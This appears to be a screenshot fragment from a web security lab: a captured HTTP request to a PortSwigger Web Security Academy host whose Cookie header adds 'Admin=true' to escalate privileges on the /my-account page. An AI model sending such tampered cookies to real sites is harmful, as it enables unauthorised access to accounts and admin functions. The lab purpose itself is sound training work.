 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a44004b03f1df0583c92da6004700d8.web-security-academy.net
3 Cookie: session=JHOi6717XgKNdi8MUpjTdCJwdLVnoCZe; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a44004b03f1df0583c92da6004700d8.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers